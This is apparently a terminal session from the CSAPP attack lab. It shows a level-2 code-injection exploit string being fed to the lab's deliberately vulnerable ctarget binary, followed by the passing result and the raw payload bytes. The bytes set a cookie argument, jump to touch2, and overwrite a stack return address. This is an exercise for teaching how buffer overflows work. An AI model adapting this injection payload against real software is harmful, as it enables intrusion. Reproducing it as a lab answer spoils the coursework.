 bowenshen@bowenshen-ThinkPad-T470s:~/桌面/CSAPP-Lab/3-attack-lab$
./hex2raw < ./target2/touch2_hex.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 6
8 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 78 DC 61 55